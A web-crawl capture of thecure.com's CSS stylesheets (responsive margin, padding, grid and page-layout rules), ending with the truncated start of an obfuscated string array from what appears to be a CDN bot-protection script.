.marrightt40 { margin-right: 40px; }
.marrightt50 { margin-right: 50px; }
.marrightt60 { margin-right: 60px; }
.marrightt80 { margin-right: 80px; }





@media screen and (max-width: 479px){

    .xxs-martop5 { margin-top: 5px; }
    .xxs-martop10 { margin-top: 10px; }
    .xxs-martop20 { margin-top: 20px; }
    .xxs-martop30 { margin-top: 30px; }
    .xxs-martop40 { margin-top: 40px; }
    .xxs-martop50 { margin-top: 50px; }
    .xxs-martop60 { margin-top: 60px; }
    .xxs-martop80 { margin-top: 80px; }

    .xxs-marbot5 { margin-bottom: 5px; }
    .xxs-marbot10 { margin-bottom: 10px; }
    .xxs-marbot20 { margin-bottom: 20px; }
    .xxs-marbot30 { margin-bottom: 30px; }
    .xxs-marbot40 { margin-bottom: 40px; }
    .xxs-marbot50 { margin-bottom: 50px; }
    .xxs-marbot60 { margin-bottom: 60px; }
    .xxs-marbot80 { margin-bottom: 80px; }

    .xxs-marleft5  { margin-left: 5px; }
    .xxs-marleft10 { margin-left: 10px; }
    .xxs-marleft20 { margin-left: 20px; }
    .xxs-marleft30 { margin-left: 30px; }
    .xxs-marleft40 { margin-left: 40px; }
    .xxs-marleft50 { margin-left: 50px; }
    .xxs-marleft60 { margin-left: 60px; }
    .xxs-marleft80 { margin-left: 80px; }

    .xxs-marrightt5  { margin-right: 5px; }
    .xxs-marrightt10 { margin-right: 10px; }
    .xxs-marrightt20 { margin-right: 20px; }
    .xxs-marrightt30 { margin-right: 30px; }
    .xxs-marrightt40 { margin-right: 40px; }
    .xxs-marrightt50 { margin-right: 50px; }
    .xxs-marrightt60 { margin-right: 60px; }
    .xxs-marrightt80 { margin-right: 80px; } 

    .xxs-padtop5 { padding-top: 5px; }
    .xxs-padtop10 { padding-top: 10px; }
    .xxs-padtop20 { padding-top: 20px; }
    .xxs-padtop30 { padding-top: 30px; }
    .xxs-padtop40 { padding-top: 40px; }
    .xxs-padtop50 { padding-top: 50px; }
    .xxs-padtop60 { padding-top: 60px; }
    .xxs-padtop80 { padding-top: 80px; }

    .xxs-padbot5 { padding-bottom: 5px; }
    .xxs-padbot10 { padding-bottom: 10px; }
    .xxs-padbot20 { padding-bottom: 20px; }
    .xxs-padbot30 { padding-bottom: 30px; }
    .xxs-padbot40 { padding-bottom: 40px; }
    .xxs-padbot50 { padding-bottom: 50px; }
    .xxs-padbot60 { padding-bottom: 60px; }
    .xxs-padbot80 { padding-bottom: 80px; }

    .xxs-padleft5  { padding-left: 5px; }
    .xxs-padleft10 { padding-left: 10px; }
    .xxs-padleft20 { padding-left: 20px; }
    .xxs-padleft30 { padding-left: 30px; }
    .xxs-padleft40 { padding-left: 40px; }
    .xxs-padleft50 { padding-left: 50px; }
    .xxs-padleft60 { padding-left: 60px; }
    .xxs-padleft80 { padding-left: 80px; }

    .xxs-padrightt5  { padding-right: 5px; }
    .xxs-padrightt10 { padding-right: 10px; }
    .xxs-padrightt20 { padding-right: 20px; }
    .xxs-padrightt30 { padding-right: 30px; }
    .xxs-padrightt40 { padding-right: 40px; }
    .xxs-padrightt50 { padding-right: 50px; }
    .xxs-padrightt60 { padding-right: 60px; }
    .xxs-padrightt80 { padding-right: 80px; }

}


@media screen and (min-width: 480px){

    .xs-martop5 { margin-top: 5px; }
    .xs-martop10 { margin-top: 10px; }
    .xs-martop20 { margin-top: 20px; }
    .xs-martop30 { margin-top: 30px; }
    .xs-martop40 { margin-top: 40px; }
    .xs-martop50 { margin-top: 50px; }
    .xs-martop60 { margin-top: 60px; }
    .xs-martop80 { margin-top: 80px; }

    .xs-marbot5 { margin-bottom: 5px; }
    .xs-marbot10 { margin-bottom: 10px; }
    .xs-marbot20 { margin-bottom: 20px; }
    .xs-marbot30 { margin-bottom: 30px; }
    .xs-marbot40 { margin-bottom: 40px; }
    .xs-marbot50 { margin-bottom: 50px; }
    .xs-marbot60 { margin-bottom: 60px; }
    .xs-marbot80 { margin-bottom: 80px; }

    .xs-marleft5  { margin-left: 5px; }
    .xs-marleft10 { margin-left: 10px; }
    .xs-marleft20 { margin-left: 20px; }
    .xs-marleft30 { margin-left: 30px; }
    .xs-marleft40 { margin-left: 40px; }
    .xs-marleft50 { margin-left: 50px; }
    .xs-marleft60 { margin-left: 60px; }
    .xs-marleft80 { margin-left: 80px; }

    .xs-marrightt5  { margin-right: 5px; }
    .xs-marrightt10 { margin-right: 10px; }
    .xs-marrightt20 { margin-right: 20px; }
    .xs-marrightt30 { margin-right: 30px; }
    .xs-marrightt40 { margin-right: 40px; }
    .xs-marrightt50 { margin-right: 50px; }
    .xs-marrightt60 { margin-right: 60px; }
    .xs-marrightt80 { margin-right: 80px; } 

    .xs-padtop5 { padding-top: 5px; }
    .xs-padtop10 { padding-top: 10px; }
    .xs-padtop20 { padding-top: 20px; }
    .xs-padtop30 { padding-top: 30px; }
    .xs-padtop40 { padding-top: 40px; }
    .xs-padtop50 { padding-top: 50px; }
    .xs-padtop60 { padding-top: 60px; }
    .xs-padtop80 { padding-top: 80px; }

    .xs-padbot5 { padding-bottom: 5px; }
    .xs-padbot10 { padding-bottom: 10px; }
    .xs-padbot20 { padding-bottom: 20px; }
    .xs-padbot30 { padding-bottom: 30px; }
    .xs-padbot40 { padding-bottom: 40px; }
    .xs-padbot50 { padding-bottom: 50px; }
    .xs-padbot60 { padding-bottom: 60px; }
    .xs-padbot80 { padding-bottom: 80px; }

    .xs-padleft5  { padding-left: 5px; }
    .xs-padleft10 { padding-left: 10px; }
    .xs-padleft20 { padding-left: 20px; }
    .xs-padleft30 { padding-left: 30px; }
    .xs-padleft40 { padding-left: 40px; }
    .xs-padleft50 { padding-left: 50px; }
    .xs-padleft60 { padding-left: 60px; }
    .xs-padleft80 { padding-left: 80px; }

    .xs-padrightt5  { padding-right: 5px; }
    .xs-padrightt10 { padding-right: 10px; }
    .xs-padrightt20 { padding-right: 20px; }
    .xs-padrightt30 { padding-right: 30px; }
    .xs-padrightt40 { padding-right: 40px; }
    .xs-padrightt50 { padding-right: 50px; }
    .xs-padrightt60 { padding-right: 60px; }
    .xs-padrightt80 { padding-right: 80px; }

}

@media screen and (min-width: 720px){

    .sm-martop5 { margin-top: 5px; }
    .sm-martop10 { margin-top: 10px; }
    .sm-martop20 { margin-top: 20px; }
    .sm-martop30 { margin-top: 30px; }
    .sm-martop40 { margin-top: 40px; }
    .sm-martop50 { margin-top: 50px; }
    .sm-martop60 { margin-top: 60px; }
    .sm-martop80 { margin-top: 80px; }

    .sm-marbot5 { margin-bottom: 5px; }
    .sm-marbot10 { margin-bottom: 10px; }
    .sm-marbot20 { margin-bottom: 20px; }
    .sm-marbot30 { margin-bottom: 30px; }
    .sm-marbot40 { margin-bottom: 40px; }
    .sm-marbot50 { margin-bottom: 50px; }
    .sm-marbot60 { margin-bottom: 60px; }
    .sm-marbot80 { margin-bottom: 80px; }

    .sm-marleft5  { margin-left: 5px; }
    .sm-marleft10 { margin-left: 10px; }
    .sm-marleft20 { margin-left: 20px; }
    .sm-marleft30 { margin-left: 30px; }
    .sm-marleft40 { margin-left: 40px; }
    .sm-marleft50 { margin-left: 50px; }
    .sm-marleft60 { margin-left: 60px; }
    .sm-marleft80 { margin-left: 80px; }

    .sm-marrightt5  { margin-right: 5px; }
    .sm-marrightt10 { margin-right: 10px; }
    .sm-marrightt20 { margin-right: 20px; }
    .sm-marrightt30 { margin-right: 30px; }
    .sm-marrightt40 { margin-right: 40px; }
    .sm-marrightt50 { margin-right: 50px; }
    .sm-marrightt60 { margin-right: 60px; }
    .sm-marrightt80 { margin-right: 80px; }
 
    .sm-padtop5 { padding-top: 5px; }
    .sm-padtop10 { padding-top: 10px; }
    .sm-padtop20 { padding-top: 20px; }
    .sm-padtop30 { padding-top: 30px; }
    .sm-padtop40 { padding-top: 40px; }
    .sm-padtop50 { padding-top: 50px; }
    .sm-padtop60 { padding-top: 60px; }
    .sm-padtop80 { padding-top: 80px; }

    .sm-padbot5 { padding-bottom: 5px; }
    .sm-padbot10 { padding-bottom: 10px; }
    .sm-padbot20 { padding-bottom: 20px; }
    .sm-padbot30 { padding-bottom: 30px; }
    .sm-padbot40 { padding-bottom: 40px; }
    .sm-padbot50 { padding-bottom: 50px; }
    .sm-padbot60 { padding-bottom: 60px; }
    .sm-padbot80 { padding-bottom: 80px; }

    .sm-padleft5  { padding-left: 5px; }
    .sm-padleft10 { padding-left: 10px; }
    .sm-padleft20 { padding-left: 20px; }
    .sm-padleft30 { padding-left: 30px; }
    .sm-padleft40 { padding-left: 40px; }
    .sm-padleft50 { padding-left: 50px; }
    .sm-padleft60 { padding-left: 60px; }
    .sm-padleft80 { padding-left: 80px; }

    .sm-padrightt5  { padding-right: 5px; }
    .sm-padrightt10 { padding-right: 10px; }
    .sm-padrightt20 { padding-right: 20px; }
    .sm-padrightt30 { padding-right: 30px; }
    .sm-padrightt40 { padding-right: 40px; }
    .sm-padrightt50 { padding-right: 50px; }
    .sm-padrightt60 { padding-right: 60px; }
    .sm-padrightt80 { padding-right: 80px; }

}


@media screen and (min-width: 992px){

    .md-martop5 { margin-top: 5px; }
    .md-martop10 { margin-top: 10px; }
    .md-martop20 { margin-top: 20px; }
    .md-martop30 { margin-top: 30px; }
    .md-martop40 { margin-top: 40px; }
    .md-martop50 { margin-top: 50px; }
    .md-martop60 { margin-top: 60px; }
    .md-martop80 { margin-top: 80px; }

    .md-marbot5 { margin-bottom: 5px; }
    .md-marbot10 { margin-bottom: 10px; }
    .md-marbot20 { margin-bottom: 20px; }
    .md-marbot30 { margin-bottom: 30px; }
    .md-marbot40 { margin-bottom: 40px; }
    .md-marbot50 { margin-bottom: 50px; }
    .md-marbot60 { margin-bottom: 60px; }
    .md-marbot80 { margin-bottom: 80px; }

    .md-marleft5  { margin-left: 5px; }
    .md-marleft10 { margin-left: 10px; }
    .md-marleft20 { margin-left: 20px; }
    .md-marleft30 { margin-left: 30px; }
    .md-marleft40 { margin-left: 40px; }
    .md-marleft50 { margin-left: 50px; }
    .md-marleft60 { margin-left: 60px; }
    .md-marleft80 { margin-left: 80px; }

    .md-marrightt5  { margin-right: 5px; }
    .md-marrightt10 { margin-right: 10px; }
    .md-marrightt20 { margin-right: 20px; }
    .md-marrightt30 { margin-right: 30px; }
    .md-marrightt40 { margin-right: 40px; }
    .md-marrightt50 { margin-right: 50px; }
    .md-marrightt60 { margin-right: 60px; }
    .md-marrightt80 { margin-right: 80px; }

    .md-padtop5 { padding-top: 5px; }
    .md-padtop10 { padding-top: 10px; }
    .md-padtop20 { padding-top: 20px; }
    .md-padtop30 { padding-top: 30px; }
    .md-padtop40 { padding-top: 40px; }
    .md-padtop50 { padding-top: 50px; }
    .md-padtop60 { padding-top: 60px; }
    .md-padtop80 { padding-top: 80px; }

    .md-padbot5 { padding-bottom: 5px; }
    .md-padbot10 { padding-bottom: 10px; }
    .md-padbot20 { padding-bottom: 20px; }
    .md-padbot30 { padding-bottom: 30px; }
    .md-padbot40 { padding-bottom: 40px; }
    .md-padbot50 { padding-bottom: 50px; }
    .md-padbot60 { padding-bottom: 60px; }
    .md-padbot80 { padding-bottom: 80px; }

    .md-padleft5  { padding-left: 5px; }
    .md-padleft10 { padding-left: 10px; }
    .md-padleft20 { padding-left: 20px; }
    .md-padleft30 { padding-left: 30px; }
    .md-padleft40 { padding-left: 40px; }
    .md-padleft50 { padding-left: 50px; }
    .md-padleft60 { padding-left: 60px; }
    .md-padleft80 { padding-left: 80px; }

    .md-padrightt5  { padding-right: 5px; }
    .md-padrightt10 { padding-right: 10px; }
    .md-padrightt20 { padding-right: 20px; }
    .md-padrightt30 { padding-right: 30px; }
    .md-padrightt40 { padding-right: 40px; }
    .md-padrightt50 { padding-right: 50px; }
    .md-padrightt60 { padding-right: 60px; }
    .md-padrightt80 { padding-right: 80px; }


}   


/************ Remove Margin and Padding Classes  *****************/

.remove-margin{ margin:0px 0px 0px 0px;}
.remove-margin-top{ margin-top:0px;}
.remove-margin-bottom{ margin-bottom:0px;}
.remove-margin-left{ margin-left:0px;}
.remove-margin-right{ margin-right:0px;}

.remove-padding{ padding:0px 0px 0px 0px;}
.remove-padding-top{ padding-top:0px;}
.remove-padding-bottom{ padding-bottom:0px;}
.remove-padding-left{ padding-left:0px;}
.remove-padding-right{ padding-right:0px;}

@media screen and (max-width: 992px){

    .remove-sm-padding{ padding:0px;}
    .remove-sm-padding-top{ padding-top:0px;}
    .remove-sm-padding-bottom{ padding-bottom:0px;}   
    .remove-sm-padding-left{ padding-left:0px;}
    .remove-sm-padding-right{ padding-right:0px;}

    .remove-sm-margin{ margin:0px;}
    .remove-sm-margin-top{ margin-top:0px;}
    .remove-sm-margin-bottom{ margin-bottom:0px;}
    .remove-sm-margin-left{ margin-left:0px;}
    .remove-sm-margin-right{ margin-right:0px;}    
}

@media screen and (max-width: 720px){

    .remove-xs-padding{ padding:0px;}
    .remove-xs-padding-top{ padding-top:0px;}
    .remove-xs-padding-bottom{ padding-bottom:0px;}   
    .remove-xs-padding-left{ padding-left:0px;}
    .remove-xs-padding-right{ padding-right:0px;}

    .remove-xs-margin{ margin:0px;}
    .remove-xs-margin-top{ margin-top:0px;}
    .remove-xs-margin-bottom{ margin-bottom:0px;}
    .remove-xs-margin-left{ margin-left:0px;}
    .remove-xs-margin-right{ margin-right:0px;}   

}

@media screen and (max-width: 575px){

    .remove-xxs-padding{ padding:0px;}
    .remove-xxs-padding-top{ padding-top:0px;}
    .remove-xxs-padding-bottom{ padding-bottom:0px;}   
    .remove-xxs-padding-left{ padding-left:0px;}
    .remove-xxs-padding-right{ padding-right:0px;}

    .remove-xxs-margin{ margin:0px;}
    .remove-xxs-margin-top{ margin-top:0px;}
    .remove-xxs-margin-bottom{ margin-bottom:0px;}
    .remove-xxs-margin-left{ margin-left:0px;}
    .remove-xxs-margin-right{ margin-right:0px;}   
    
}

/************ XXS Columns  *****************/


@media screen and (min-width: 1500px){
    .col-xlg-1, .col-xlg-10, .col-xlg-11, .col-xlg-12, .col-xlg-2, .col-xlg-3, .col-xlg-4, .col-xlg-5, .col-xlg-6, .col-xlg-7, .col-xlg-8, .col-xlg-9{
        display:inline-block;
        vertical-align:top;
    }
    .col-xlg-12{width:100%;}
    .col-xlg-11{width:91.66666667%;}
    .col-xlg-10{width:83.33333333%;}
    .col-xlg-9{width:75%;}
    .col-xlg-8{width:66.66666667%;}
    .col-xlg-7{width:58.33333333%;}
    .col-xlg-6{width:50%;}
    .col-xlg-5{width:41.66666667%;}
    .col-xlg-4{width:33.33333333%;}
    .col-xlg-3{width:25%;}
    .col-xlg-2{width:16.66666667%;}
    .col-xlg-1{width:8.33333333%;}
}

/************ XS Columns  *****************/
@media screen and (min-width: 766px){
    .col-sm-3-5{ width: 30%}
    .col-sm-2-5{ width: 20%}
}
/************ XXS Columns  *****************/


@media screen and (max-width: 575px){
    .col-xxs-1, .col-xxs-10, .col-xxsm-11, .col-xxs-12, .col-xxs-2, .col-xxs-3, .col-xxs-4, .col-xxs-5, .col-xxs-6, .col-xxs-7, .col-xxs-8, .col-xxs-9{
                display:inline-block;
                vertical-align:top;
                float: none;
    }
    .col-xxs-12{width:100%;}
    .col-xxs-11{width:91.66666667%;}
    .col-xxs-10{width:83.33333333%;}
    .col-xxs-9{width:75%;}
    .col-xxs-8{width:66.66666667%;}
    .col-xxs-7{width:58.33333333%;}
    .col-xxs-6{width:50%;}
    .col-xxs-5{width:41.66666667%;}
    .col-xxs-4{width:33.33333333%;}
    .col-xxs-3{width:25%;}
    .col-xxs-2{width:16.66666667%;}
    .col-xxs-1{width:8.33333333%;}
}

--- FILE ---
content_type: text/css
request_url: https://www.thecure.com/wp-content/themes/thecure/_assets/css/responsive.css?1118368494
body_size: 1545
content:
/************************** GENERAL **************************/

@media screen and (min-width:1400px){
	
	
}

@media screen and (max-width:1400px){
	
	.page-shows{background-size: 120%;}
}

@media screen and (max-width:1200px){
	
	header .header{ position: relative; left: auto; top: auto; width: 100%;}
	header .snsContainer{ display: none !important; }

}

@media screen and (max-width:975px){
	
	.page-shows{  background-size: 150%;}

}


@media screen and (max-width:765px){
	
	h1{
		font-size: 2em;
		line-height: 1.1em;
	}
	h2{ font-size: 1.2em; }
	header{padding-top:10px;}
	.subContainer{display: none;}
/*	.snsContainer{display: none;}
	.nav{ width:100%; display: none;}*/
	.snsContainer{top:-100%;}
	.navOpen .snsContainer{ top:17px;}
	.additional-links{text-align: left;}
	.nav li a{font-size:1em; line-height: 1.2em; letter-spacing: 1px; padding: 5px 5px 5px 5px !important;}
	header .nav li.current-page-ancestor:after, header .nav li.current-menu-ancestor:after, header .nav li.current-menu-item:after{ display: none !important;}


	.bannerContainer .outerCell{
		width:  100%;
	}

		.live-container-banner{ padding-top:350px ; background-size: 160%;}


	.quote-by{padding-left:0px; color: #777777; padding-top:15px;}

	footer .footer-legal{border-top:0px solid #333333 !important; margin-top:0px; padding-top:5px;}
	footer{ padding-top:20px;}
	footer .copyright span{display: block; padding-bottom: 10px;}

	.video .col-xs-12{ padding-left:5px; padding-right: 5px;}
	.video .col-xs-4{ padding-left:5px; padding-right: 5px;}

}

@media only screen and (max-device-width : 667px) and (orientation : landscape) {
	.nav li{width:30%; display:inline-block;}
}

@media screen and (max-height:600px){
	.nav li a { line-height: 1.5em; }



}

@media screen and (max-width:580px){
	
	.logoContainer{ -webkit-background-size: 95%; -moz-background-size: 95%; -o-background-size: 95%; background-size: 95%;
		height: 0%;
   		padding-top: 11%;
		width: 80%;
   	}
}

@media screen and (max-width:400px){
	
	.live-container-banner{ padding-top:60% ; background-size: 250%;}
	
	.nav li a{
		line-height: 1.3em;
	}
	
}

@media screen and (max-width:350px){
	
	
}







@media screen and (max-width:600px){

	.nav-icon-container{
		border-right:  0px solid #000;
	}
		

}
@media screen and (max-width:450px){
	

		
}


/************************** HOME BANNER **************************/


@media screen and (max-width:600px){

	.innerBannerContainer{ left: 0%; padding-left:20px; padding-right:20px; position:relative; width:100%;}

	.innerBannerContainer .albumPreOrder {
	  font-size: 1.2em;
	  padding-top: 10px;
	  padding-bottom: 10px;
	  text-transform: uppercase;
	}

	.bannerContainer .scrollDown {
	  bottom: 10px;
	  background-image: none;
	  padding-bottom: 10px;
	}

}





/************************** GRID **************************/




@media screen and (min-width:1400px){
	
	.grid-item.width1, .grid-item.loadNextStoryContainer{
	  width: 19.9929%;
	}
	
	.grid-item.width2 {
	  width: 40%;
	}
	
}


@media screen and (min-width:2200px){
	
	.grid-item.width1, .grid-item.loadNextStoryContainer {
	  width: 16.6%;
	}
	
	.grid-item.width2 {
	  width: 33.3%;
	}
	
}

@media screen and (max-width:840px){
	
	.grid-item.width1, .grid-item.loadNextStoryContainer {
	  width: 33.3%;
	}
	
	.grid-item.width2 {
	  width: 66.6%;
	}
}
@media screen and (max-width:550px){
	.grid-item.width1, .grid-item.loadNextStoryContainer { width: 50%; }
	.grid-item.width1.newsCell { width: 100%; }	
	.grid-item.newsCell .innerCell .rPad30 { padding-right: 10px; }	
	.grid-item.width2 { width: 100%; }	
	
}


/************************** NEWS HOMEPAGE **************************/


@media screen and (max-width:840px){

	.newsCell .innerCell .lPad30{ padding-left:10px;}
	.newsCell .innerCell .rPad30{ padding-left:10px;}
	.newsCell .innerCell h2{  font-size: 2.3em; line-height: 1.3em; }
	
}



/************************** NEWS HOMEPAGE **************************/


@media screen and (max-width:720px){
	.storyContainer {text-align:left;}
	
	.storyContainer .col-1-2{width:100%;}
	.storyContainer .newsContentContainer{padding-left:0px; padding-top:10px;}
	
	.subjectTitle h1{
		font-size: 1.6em;
	}

	.newsContentContainer {
	  padding: 0px 15px 0px 15px;
	}	
	
	
	.shortStoryContainer .newsContentContainer .read-more-news{
		display: none;
	}
}

@media screen and (max-width:575px){

	.shortStoryContainer .mainImageContainer { border: 0px solid transparent;}
	.dateText{ font-size: 1em; }

	.shortStoryContainer{ padding-top: 15px;}

	.shortStoryContainer .newsContentContainer .contentText{ display: none; }

	.shortStoryContainer .subjectTitle h1{ padding-top:15px; }

}

@media screen and (max-width:480px){
	.shortStoryContainer .subjectTitle h1{
		font-size: 1.3em;
	}

	.storyContainer .subjectTitle h1{
		font-size: 2em;
	}

	.newsContentContainer {
	  padding: 0px 0px 0px 0px;
	}
}





/************************** VIDEOS **************************/

.videoPlayerText .col-1-4{
	padding-left: 15px;
	padding-top: 20px;
}

.videoPlayerText .col-3-4{
	padding-bottom: 20px;
	padding-top: 20px;
}

.moreVideos{
	display: none;
}

@media screen and (min-width:1400px){
	
.videoContainer .width2 {
  width: 33.3%;
}
	
}

@media screen and (max-width:1400px){
	
.videoContainer .width2 {
  width: 50%;
}
	
}

@media screen and (max-width:768px){
	

.touch .videoPlayerList .overlay-inner-container{opacity: 1;}

.videoPlayerText .col-1-4{
	width: 100%;
	position: relative;
	text-align: left;
	display: block;
	padding-left: 0%;
	padding-top: 0px;
	padding-bottom: 30px;
}

.videoPlayerText .col-3-4{
	width: 100%;
	padding-bottom: 0px;
display: block;
}

.videoPlayerShare{
	right: auto;
	top: 5px;
}
	
}

@media screen and (max-width:575px){
		.videoPlayerList h2{ font-size:1.4em;}
	.videoPlayerList .cur-video .rectImage{    padding-top: 45%;}
}		

@media screen and (max-width:450px){
	
	.videoContainer .width2 {
	  width: 100%;
	}
	
}


/************************** MUSIC/ALBUMS **************************/

@media screen and (min-width:1400px){
	#albumsContainer .width2{ width: 33.3%;}
}

@media screen and (max-width:1400px){
	#albumsContainer .width2{ width: 50%;}
}


@media screen and (max-width:875px){
	
	.releases-extra-section {
	  padding-top: 15px;
	  padding-bottom: 15px;
	}

	.releaseMainContainer .lPad30{
		padding-left: 0px;
	}

	.releaseDetailsContainerLeft{
	  width: 35%;
	}

	.releaseDetailsContainerRight{
	  width: 65%;
	}

}


@media screen and (max-width:767px){
	.nav-tabs li{
	    background-color: #535353;
	    margin-bottom: 3px;
	    margin-right: 1px;
	    margin-left: 1px;
	    display: inline-block;
	    float: none;
	    text-align: center;
	}
}

@media screen and (max-width:620px){

	.numCol {padding-left:0px !important;}
	.releases-extra-section span{ display: none; }
	.releases-extra-section a span{ display: block; }
	.related-releases li{ padding-left:2px; padding-right:2px; width:33%; max-width:200px;}
	.release-description-container{font-size: 1em;}
}



@media screen and (max-width:450px){
	
	.subContainer li{ padding:3px 2px; font-size:0.8em;}


	.releases-extra-section a {
	  margin: 0px 2px;
	  display: inline-block;
	}

	.releaseMainContainer .col-1-2{ width: 100%; }
}



/************************** LYRICS **************************/



@media screen and (max-width:680px){

	.audio-player-container{padding-right: 0px; display: block;}
	.touch .mediPlayer .listenFullBut{ 
		position: relative;
		top: auto;
		width: 200px;
		margin-left: -100px;
		margin-bottom:10px;
	}
	.touch .mediPlayer .listenFullBut:before{
		border-top: solid 10px #FFFFFF;
		border-bottom: solid 0px #FFFFFF;
		top:auto;
		bottom:-10px;
	}
}

@media screen and (max-width:575px){
	.lyrics-list-text{text-align: center;}

}

/************************** SIGN UP **************************/
@media screen and (max-width:575px){
	#signupForm { padding: 0px 0px;}
	#signupForm input, #signupForm select{  font-size: 1.2em !important;}
}
/************************** SMALLER BACKGROUND IMAGES **************************/

@media screen and (max-width:575px){

	.page-news .bgImageContainer {
	  background-image: none;
	}

	.page-sign-up .bgImageContainer {
	  background-image: url('../img/signup-small-bg.jpg?v=4');
	}

	.page-tour .bgImageContainer {
	  background-image: url('../img/tour-small-bg.jpg?v=8');
	}

	.page-contacts .bgImageContainer {
	  background-image: url('../img/contact-small-bg.jpg?v=4')
	}

	.page-home .bannerContainer {
	  background-image: url('../img/album-small-banner.jpg?v=5');
	  background-position: top left;
	}


}






--- FILE ---
content_type: application/javascript
request_url: https://www.thecure.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=452837864
body_size: 19530
content:
var _0xd370=['\x57\x63\x4b\x31\x77\x71\x63\x6c\x77\x34\x59\x3d','\x57\x31\x7a\x44\x74\x79\x39\x34\x77\x36\x6a\x44\x76\x41\x37\x43\x6f\x48\x76\x44\x70\x38\x4b\x73','\x77\x36\x59\x64\x63\x63\x4b\x79\x41\x7a\x74\x46\x77\x71\x34\x30\x61\x63\x4f\x36\x77\x70\x4c\x44\x72\x45\x4c\x43\x70\x48\x34\x62\x66\x41\x4c\x44\x6c\x38\x4f\x63\x5a\x77\x3d\x3d','\x77\x36\x31\x57\x77\x72\x4e\x78\x77\x35\x51\x3d','\x65\x43\x62\x43\x6f\x38\x4f\x56\x4e\x63\x4f\x43\x77\x35\x70\x2f','\x45\x63\x4b\x68\x77\x71\x76\x44\x70\x63\x4b\x2b\x64\x77\x3d\x3d','\x77\x70\x6c\x34\x45\x38\x4f\x66\x44\x77\x70\x71\x77\x34\x64\x4e\x63\x73\x4f\x6d\x63\x68\x78\x72\x77\x6f\x62\x43\x76\x32\x4c\x44\x6a\x63\x4f\x75\x77\x70\x52\x48\x77\x35\x30\x30\x66\x41\x3d\x3d','\x43\x73\x4f\x54\x4d\x4d\x4f\x79\x56\x77\x3d\x3d','\x77\x6f\x73\x65\x41\x73\x4f\x56\x77\x6f\x77\x33\x55\x45\x6a\x43\x72\x4d\x4f\x48','\x50\x30\x72\x43\x71\x51\x3d\x3d','\x77\x72\x73\x4e\x77\x36\x78\x62\x63\x73\x4b\x41\x77\x71\x62\x43\x67\x73\x4f\x48\x41\x51\x3d\x3d','\x4c\x38\x4b\x7a\x4c\x38\x4f\x68\x59\x42\x5a\x38\x77\x35\x59\x3d','\x77\x37\x41\x49\x59\x73\x4b\x37\x53\x43\x45\x45\x77\x6f\x6f\x70\x66\x38\x4f\x6e\x77\x70\x51\x3d','\x77\x71\x50\x43\x69\x32\x76\x44\x6d\x45\x73\x3d','\x77\x36\x49\x6b\x46\x4d\x4f\x6a\x77\x6f\x45\x3d','\x59\x63\x4f\x63\x77\x70\x48\x44\x71\x6b\x58\x44\x74\x33\x74\x44\x55\x58\x55\x52\x66\x33\x67\x3d','\x77\x36\x54\x43\x6d\x7a\x6a\x44\x6e\x30\x39\x63','\x77\x37\x44\x43\x71\x4d\x4b\x73\x77\x34\x54\x44\x71\x77\x3d\x3d','\x61\x53\x62\x43\x6b\x63\x4f\x52\x4c\x73\x4f\x30\x77\x36\x4a\x39\x77\x6f\x2f\x44\x68\x63\x4f\x73\x45\x73\x4b\x4b\x48\x77\x48\x44\x6f\x51\x3d\x3d','\x77\x36\x37\x43\x72\x38\x4b\x68\x77\x70\x67\x50\x63\x67\x3d\x3d','\x77\x36\x6e\x43\x6b\x54\x44\x44\x69\x45\x35\x33\x77\x70\x76\x43\x75\x73\x4b\x76\x45\x6c\x35\x46\x77\x70\x50\x44\x6e\x63\x4f\x5a','\x77\x72\x37\x44\x75\x4d\x4b\x56\x77\x36\x6e\x44\x72\x38\x4f\x6b\x49\x4d\x4b\x5a\x59\x63\x4b\x4d\x77\x70\x6f\x4c\x77\x37\x73\x38\x65\x4d\x4b\x42\x77\x35\x54\x44\x75\x63\x4f\x6c\x41\x38\x4b\x4a\x56\x67\x3d\x3d','\x4e\x4d\x4f\x6a\x4e\x6a\x30\x64\x77\x70\x59\x3d','\x77\x36\x78\x65\x77\x72\x46\x67\x77\x35\x37\x44\x6d\x63\x4f\x74\x41\x41\x6a\x44\x6e\x58\x31\x54\x77\x34\x30\x57\x52\x47\x33\x44\x69\x41\x67\x65','\x77\x36\x41\x2f\x48\x4d\x4f\x5a\x77\x71\x73\x2b\x46\x73\x4f\x79\x77\x71\x48\x44\x76\x78\x6c\x58','\x77\x36\x50\x44\x68\x68\x55\x58\x42\x6c\x33\x43\x71\x42\x7a\x43\x70\x6b\x33\x44\x76\x44\x78\x68\x77\x34\x76\x43\x76\x48\x48\x43\x74\x63\x4b\x76\x52\x7a\x6b\x62\x62\x38\x4b\x77\x77\x34\x46\x36\x77\x72\x59\x43\x62\x77\x77\x3d','\x77\x37\x33\x44\x70\x41\x38\x53\x77\x72\x73\x3d','\x77\x34\x31\x47\x77\x71\x55\x3d','\x4d\x38\x4b\x37\x52\x38\x4b\x49\x46\x7a\x33\x44\x73\x67\x64\x51','\x45\x73\x4f\x54\x4b\x73\x4f\x75\x56\x54\x41\x54\x77\x72\x5a\x56\x77\x34\x48\x43\x72\x63\x4f\x6b\x66\x46\x6b\x67\x65\x73\x4f\x54\x77\x37\x78\x7a\x77\x34\x37\x44\x74\x6b\x37\x44\x6c\x78\x72\x43\x71\x4d\x4f\x62\x41\x41\x3d\x3d','\x77\x34\x38\x55\x62\x4d\x4b\x71\x59\x51\x3d\x3d','\x77\x36\x38\x35\x66\x67\x3d\x3d','\x4f\x63\x4b\x71\x4e\x4d\x4f\x6c\x66\x52\x46\x67','\x77\x37\x78\x6d\x54\x63\x4b\x4a\x77\x70\x62\x43\x67\x67\x3d\x3d','\x65\x79\x44\x43\x6e\x73\x4f\x46\x4b\x4d\x4f\x63\x77\x70\x70\x2f\x77\x70\x48\x44\x67\x38\x4f\x6f\x43\x73\x4b\x79\x49\x77\x44\x44\x75\x38\x4b\x41','\x77\x36\x37\x44\x76\x51\x6f\x55\x77\x71\x70\x32','\x77\x36\x51\x48\x66\x38\x4b\x38\x54\x43\x4e\x2b\x77\x70\x55\x70\x61\x41\x3d\x3d','\x77\x36\x50\x44\x68\x68\x55\x58\x42\x6c\x33\x43\x71\x42\x7a\x43\x70\x6b\x33\x44\x70\x43\x5a\x70\x77\x35\x7a\x43\x71\x57\x2f\x43\x6f\x4d\x4b\x6b\x51\x46\x4d\x57\x66\x73\x4b\x2f\x77\x6f\x68\x73\x77\x71\x78\x65\x50\x46\x6f\x2b\x77\x72\x30\x49\x77\x36\x58\x44\x74\x38\x4f\x65\x41\x33\x64\x72\x77\x6f\x51\x3d','\x77\x36\x5a\x69\x54\x38\x4b\x62\x